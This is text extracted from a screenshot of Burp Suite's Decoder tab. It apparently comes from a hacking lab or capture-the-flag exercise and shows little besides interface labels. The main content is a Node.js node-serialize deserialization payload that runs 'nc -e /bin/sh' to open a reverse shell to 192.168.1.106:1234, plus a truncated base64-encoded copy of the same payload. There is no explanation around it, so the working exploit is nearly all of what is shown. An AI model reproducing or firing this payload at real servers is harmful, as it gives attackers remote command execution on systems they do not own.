 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
{"username":"_$$ND_FUNC$$_function(){return require('child_process').execSync('nc -e /bin/sh 192.168.1.106 1234',(e,out,err)=>{console.log(out);}); }()"}fim
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbigpe3JldHVybiByZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlY1N5bmMoJ25jIC1lIC9iaW4vc2ggMTkyLjE2OC4xLjEwNiAxMjM0JywoZSxvdXQsZXJyKT0+e2Nv
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode